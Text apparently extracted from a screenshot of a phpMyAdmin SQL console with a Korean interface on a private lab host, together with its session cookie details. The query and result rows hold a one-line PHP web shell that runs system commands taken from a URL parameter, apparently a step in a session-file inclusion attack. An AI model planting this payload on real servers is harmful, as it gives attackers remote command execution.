 192.168.110.240 / localhost | p
주의 요함
192.168.110.240/phpmyadmin/server_sql.php
phpMyAdmin
최근
즐겨찾기
새로운
information_schema
mysql
performance_schema
sys
tdf
서버: localhost
데이터베이스
SQL
상태
사용자 계정
내보내기
가져오기
설정
복제
질의 상자 보이기
0 - 0행 표시 중 (합계 1, 질의 실행시간 0.0001 초.)
select '<?php print_r(system($_GET["cmd"]));exit;?>'
] [ 다시 보기]
모두 보기
행 갯수:
25
행 필터링:
현재 테이블 검색
+ 옵션
<?php print_r(system($_GET["cmd"]));exit;?>
<?php print_r(system($_GET["cmd"]));exit;?>
모두 보기
행 갯수:
25
행 필터링:
현재 테이블 검색
쿼리 결과 처리방법
인쇄
클립보드에 복사하기
내보내기
차트 표시
뷰 생성
http://192.168.110.240/phpmyadmin/server_sql.php
192.168.110.240 | phpMyAdmin
값
srqueth4cgqesgde59jgf5lf5vd1a0mt
도메인
192.168.110.240
경로
/phpmyadmin/
기한
Mon Mar 09 2020 22:44:45 GMT+0900 (한국 표준시)
SameSite
No Restriction
Host only
세션
Secure
HTTP 전용
192.168.110.240 | pma_lang
192.168.110.240 | pmaAuth-1
192.168.110.240 | pmaUser-1
도움말